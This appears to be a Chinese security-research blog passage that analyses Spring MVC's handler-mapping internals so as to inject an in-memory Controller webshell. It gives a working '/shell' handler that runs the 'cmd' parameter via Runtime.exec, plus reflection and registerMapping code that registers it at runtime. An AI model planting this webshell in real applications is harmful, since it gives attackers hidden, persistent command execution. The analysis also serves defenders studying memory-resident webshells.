
类中并没有实现getHandlerInternal方法所以我们跟进到AbstractHandlerMethodMapping#getHandlerInternal,持续跟踪最终会到AbstractHandlerMethodMapping#lookupHanlerMethod,方法中,首先创造一个ArrayList用于存储匹配到的方法,然后在类中直接通过urlMap.get通过路径拿到了方法,这个urlMap中存放的是url到对应方法的映射,如果直接通过这种方式拿到了方法,那么就直接通过addMathcingmappings方法放到matches中,没拿到就通过类中handlerMethods中去拿。继续向下,matches非空则根据request取出比较器,然后利用这个比较器对上述方法拿到的所有matches进行排序,最终取到最符合的方法放到bestMatch中,然后如果有第二个,再进行一个比较并且抛出错误
跟进getHandlerExecutionChain方法,简单看一下,首先判断传入的handler类型,这边不符合所以创建了个新的HanlderExecutionChain,并且通过addInterceptors方法传入类中mappedAdapterInterceptors,然后lookupPath拿到"/test"路径(同上),循环插入mappedInterceptor,最终返回构造好的chain,最后doPitcher中getHanler拿到的就是这个chain

整个HandlerChain的获取流程跟下来,注意到urlMap和handlerMethods如果存在恶意类在访问相应的url时会直接触发添加到chain中进而执行后续调用
跟踪一下这两个属性的增删
urlMap or handlerMethods
类中找到一个AbstractHandlerMethodMapping#registerHandlerMethod,也是唯一创建urlMaps的位置
需要三个参数,handler代表处理的Controller,method为处理的方法,mapping根据method创建的,首先检查方法是否已经添加到handlerMethods中,已经存在直接抛出错误,向下,将其插入handlerMethods中,然后取到mapping中的patterns添加到urlMap中,直接调用这个方法的话需要构造mapping,比较复杂
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
protected void registerHandlerMethod(Object handler, Method method, T mapping) {
    HandlerMethod newHandlerMethod = createHandlerMethod(handler, method);
    HandlerMethod oldHandlerMethod = this.handlerMethods.get(mapping);
    if (oldHandlerMethod != null && !oldHandlerMethod.equals(newHandlerMethod)) {
       throw new IllegalStateException("Ambiguous mapping found. Cannot map '" + newHandlerMethod.getBean() +
             "' bean method \n" + newHandlerMethod + "\nto " + mapping + ": There is already '" +
             oldHandlerMethod.getBean() + "' bean method\n" + oldHandlerMethod + " mapped.");
    }

    this.handlerMethods.put(mapping, newHandlerMethod);
    if (logger.isInfoEnabled()) {
       logger.info("Mapped \"" + mapping + "\" onto " + newHandlerMethod);
    }

    Set<String> patterns = getMappingPathPatterns(mapping);
    for (String pattern : patterns) {
       if (!getPathMatcher().isPattern(pattern)) {
          this.urlMap.add(pattern, mapping);
       }
    }

    if (this.namingStrategy != null) {
       String name = this.namingStrategy.getName(newHandlerMethod, mapping);
       updateNameMap(name, newHandlerMethod);
    }
}
|
简单搜索就会发现detectHandlerMethods这个方法中调用了registerHandlerMethod,看一下,传入handler,也就是Controller,首先获取传入handler的Class,通过判断传入的类型,如果是字符串,就通过ApplicationContext取到bean再取到他的类型,否则直接getClass(),然后定义变量mapping和uesrType,userType通过传入handlerType的到Class,然后通过handlerMethodSelector.selectMethods,拿到了带有注解的方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
protected void detectHandlerMethods(final Object handler) {
    Class<?> handlerType =
          (handler instanceof String ? getApplicationContext().getType((String) handler) : handler.getClass());

    // Avoid repeated calls to getMappingForMethod which would rebuild RequestMappingInfo instances
    final Map<Method, T> mappings = new IdentityHashMap<Method, T>();
    final Class<?> userType = ClassUtils.getUserClass(handlerType);

    Set<Method> methods = HandlerMethodSelector.selectMethods(userType, new MethodFilter() {
       @Override
       public boolean matches(Method method) {
          T mapping = getMappingForMethod(method, userType);
          if (mapping != null) {
             mappings.put(method, mapping);
             return true;
          }
          else {
             return false;
          }
       }
    });

    for (Method method : methods) {
       registerHandlerMethod(handler, method, mappings.get(method));
    }
}
|
看一下方法处理,调用链如下

doWithMehods方法,看重点部分,通过getDeclaredMethods取到了Controller中所有的方法,然后进入循环,执行doWith方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
public static void doWithMethods(Class<?> clazz, MethodCallback mc, MethodFilter mf) throws IllegalArgumentException {
    Method[] methods = getDeclaredMethods(clazz);
    Method[] var4 = methods;
    int var5 = methods.length;

    int var6;
    for(var6 = 0; var6 < var5; ++var6) {
        Method method = var4[var6];
        if (mf == null || mf.matches(method)) {
            try {
                mc.doWith(method);
            } catch (IllegalAccessException var9) {
                throw new IllegalStateException("Shouldn't be illegal to access method '" + method.getName() + "': " + var9);
            }
        }
    }
  ...
|
doWith方法为selectMethods中定义的匿名函数,顾名思义用于选择正确的方法,其中调用了我们刚才提到的matches方法,最终调用到getMappingForMethod方法来判断传入方法是否含有注解
1
2
3
4
5
6
7
8
|
public void doWith(Method method) {
    Method specificMethod = ClassUtils.getMostSpecificMethod(method, targetClass);
    Method bridgedMethod = BridgeMethodResolver.findBridgedMethod(specificMethod);
    if (handlerMethodFilter.matches(specificMethod) && (bridgedMethod == specificMethod || !handlerMethodFilter.matches(bridgedMethod))) {
        handlerMethods.add(specificMethod);
    }

}
|
跟进到getMappingForMethod,调用AnnotationUtils.findAnnotation方法,传入需要判断的方法和RequestMapping的class,RequestMapping我们很熟悉,注解中用来标注路由的,
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
protected RequestMappingInfo getMappingForMethod(Method method, Class<?> handlerType) {
    RequestMappingInfo info = null;
    RequestMapping methodAnnotation = AnnotationUtils.findAnnotation(method, RequestMapping.class);
    if (methodAnnotation != null) {
       RequestCondition<?> methodCondition = getCustomMethodCondition(method);
       info = createRequestMappingInfo(methodAnnotation, methodCondition);
       RequestMapping typeAnnotation = AnnotationUtils.findAnnotation(handlerType, RequestMapping.class);
       if (typeAnnotation != null) {
          RequestCondition<?> typeCondition = getCustomTypeCondition(handlerType);
          info = createRequestMappingInfo(typeAnnotation, typeCondition).combine(info);
       }
    }
    return info;
}
|
跟进看一下findAnnotation,首先利用类中cache检查是否有相应注解,没有的话调用getAnnotation来检查,如果还是没有就去类的接口中去检查有没有,然后进入循环,找到传入方法所在类的父类,一直向上寻找,直到没有父类,找到了就放到cache中。(再往低层跟踪就是注解相关就不在这分析了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
public static <A extends Annotation> A findAnnotation(Method method, Class<A> annotationType) {
    AnnotationCacheKey cacheKey = new AnnotationCacheKey(method, annotationType);
    A result = (Annotation)findAnnotationCache.get(cacheKey);
    if (result == null) {
        result = getAnnotation(method, annotationType);
        Class<?> clazz = method.getDeclaringClass();
        if (result == null) {
            result = searchOnInterfaces(method, annotationType, clazz.getInterfaces());
        }

        while(result == null) {
            clazz = clazz.getSuperclass();
            if (clazz == null || clazz.equals(Object.class)) {
                break;
            }

            try {
                Method equivalentMethod = clazz.getDeclaredMethod(method.getName(), method.getParameterTypes());
                result = getAnnotation(equivalentMethod, annotationType);
            } catch (NoSuchMethodException var6) {
            }

            if (result == null) {
                result = searchOnInterfaces(method, annotationType, clazz.getInterfaces());
            }
        }

        if (result != null) {
            findAnnotationCache.put(cacheKey, result);
        }
    }

    return result;
}
|
这样mappings的生成和相应method的获取我们就都清楚了,只要利用detectHandlerMethods塞进去带注解的方法即可,测试代码如下,我选择直接注入匿名类的方式
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
Object o = new Object() {
  	@ResponseBody
    @RequestMapping("/shell")
    public void shell() throws IOException {
        HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
        HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
        String cmd = request.getParameter("cmd");
        if (cmd != null) {
            PrintWriter pw = response.getWriter();
            InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
            BufferedReader br = new BufferedReader(new InputStreamReader(is));
            String line = null;
            while((line = br.readLine()) != null) {
                pw.write(line);
            }
            br.close();
            is.close();
            pw.write("\n");
        }
    }
};

WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Method detectHandlerMethods = AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class);
detectHandlerMethods.setAccessible(true);
detectHandlerMethods.invoke(requestMappingHandlerMapping, o);
|
mappingRegistry
过早版本的也就大概是这样了,上到5.1.5版本
Controller整体的处理流程没有发生太大变化,但我们上述分析的两个变量不再适用,如下lookupHandlerMethod方法,可以简单理解为将两个变量合并为一个变量mappingRegistry。简单看一下处理逻辑,首先通过url从mappingRegistry中找到对应的handler,如果没找到就调用getMappings(),根据request去找,最终都会存到matches中,然后就是熟悉的匹配比较,最终返回,基本与低版本一致
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
protected HandlerMethod lookupHandlerMethod(String lookupPath, HttpServletRequest request) throws Exception {
    List<Match> matches = new ArrayList<>();
    List<T> directPathMatches = this.mappingRegistry.getMappingsByUrl(lookupPath);
    if (directPathMatches != null) {
       addMatchingMappings(directPathMatches, matches, request);
    }
    if (matches.isEmpty()) {
       // No choice but to go through all mappings...
       addMatchingMappings(this.mappingRegistry.getMappings().keySet(), matches, request);
    }

    if (!matches.isEmpty()) {
       Comparator<Match> comparator = new MatchComparator(getMappingComparator(request));
       matches.sort(comparator);
       Match bestMatch = matches.get(0);
       if (matches.size() > 1) {
          if (logger.isTraceEnabled()) {
             logger.trace(matches.size() + " matching mappings: " + matches);
          }
          if (CorsUtils.isPreFlightRequest(request)) {
             return PREFLIGHT_AMBIGUOUS_MATCH;
          }
          Match secondBestMatch = matches.get(1);
          if (comparator.compare(bestMatch, secondBestMatch) == 0) {
             Method m1 = bestMatch.handlerMethod.getMethod();
             Method m2 = secondBestMatch.handlerMethod.getMethod();
             String uri = request.getRequestURI();
             throw new IllegalStateException(
                   "Ambiguous handler methods mapped for '" + uri + "': {" + m1 + ", " + m2 + "}");
          }
       }
       request.setAttribute(BEST_MATCHING_HANDLER_ATTRIBUTE, bestMatch.handlerMethod);
       handleMatch(bestMatch.mapping, lookupPath, request);
       return bestMatch.handlerMethod;
    }
    else {
       return handleNoMatch(this.mappingRegistry.getMappings().keySet(), lookupPath, request);
    }
}
|
先来看一下mappingRegistry,类型属于内部类MappingRegistry,上面用到的几个方法简单讲一下,getMappingByUrl方法通过内部urlLookup属性中获取handler,getMappings直接返回mappingLookup,而这两个属性都是通过register方法进行注册,因此添加mappingRegistry的核心就是调用其registry方法,将恶意方法添加其中访问时就会自动触发调用
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
public List<T> getMappingsByUrl(String urlPath) {
    return this.urlLookup.get(urlPath);
}

public Map<T, HandlerMethod> getMappings() {
  return this.mappingLookup;
}

public void register(T mapping, Object handler, Method method) {
  this.readWriteLock.writeLock().lock();
  try {
    HandlerMethod handlerMethod = createHandlerMethod(handler, method);
    assertUniqueMethodMapping(handlerMethod, mapping);
    this.mappingLookup.put(mapping, handlerMethod);

    List<String> directUrls = getDirectUrls(mapping);
    for (String url : directUrls) {
      this.urlLookup.add(url, mapping);
    }

    String name = null;
    if (getNamingStrategy() != null) {
      name = getNamingStrategy().getName(handlerMethod, mapping);
      addMappingName(name, handlerMethod);
    }

    CorsConfiguration corsConfig = initCorsConfiguration(handler, method, mapping);
    if (corsConfig != null) {
      this.corsLookup.put(handlerMethod, corsConfig);
    }

    this.registry.put(mapping, new MappingRegistration<>(mapping, handlerMethod, directUrls, name));
  }
  finally {
    this.readWriteLock.writeLock().unlock();
  }
}
|
针对mappingRegistry#registry方法进行简单搜索,注意到如下两个方法,都是直接调用registry进行注册操作(其中registerHanderMethod同上),上面分析registerHandlerMethod我们知道handler和method,mapping为利用getMappingForMethod构造的RequestMappingInfo实例,调用链我们也分析完了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
public void registerMapping(T mapping, Object handler, Method method) {
    if (logger.isTraceEnabled()) {
       logger.trace("Register \"" + mapping + "\" to " + method.toGenericString());
    }
    this.mappingRegistry.register(mapping, handler, method);
}

protected void registerHandlerMethod(Object handler, Method method, T mapping) {
  this.mappingRegistry.register(mapping, handler, method);
}
|
那么我们只需要构造mapping即可,构造其实很简单,下断点我们知道注册Controller时mapping类型为RequestMappingInfo,其构造方法公共并且除了路由之外并不需要其他属性

跟进路由的参数类aptternsCondition看一下,同样公共构造方法,传入String类型路由参数直接即可
1
2
3
|
public PatternsRequestCondition(String... patterns) {
  this(Arrays.asList(patterns), null, null, true, true, null);
}
|

registerMapping测试核心代码如下,registerHandlerMethod利用与旧版本相同这边就不写了
1
2
3
4
5
6
|
// registerMapping
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
PatternsRequestCondition patternsRequestCondition = new PatternsRequestCondition("/shell");
RequestMappingInfo requestMappingInfo = new RequestMappingInfo(null, patternsRequestCondition, null, null, null, null, null, null);
requestMappingHandlerMapping.registerMapping(requestMappingInfo, o, o.getClass().getDeclaredMethod("shell"));
|
BeanNameUrlHanlerMapping
上面分析加载流程时,分析到DispatchServlet#getHandler方法时,调用RequestMappingHandlerMapping#getHandler即取到了handler,那么handlerMappings中其他的类可以处理么
(下面分析基于5.1.5,加载流程基本一致,原理相同,区别可以自己去看一下)
回到DispatcherServlet#getHandler,通过调试我们发现还有一个BeanNameUrlHandlerMapping

继续跟进到AbstractUrlHandlerMapping#getHandlerInternal方法

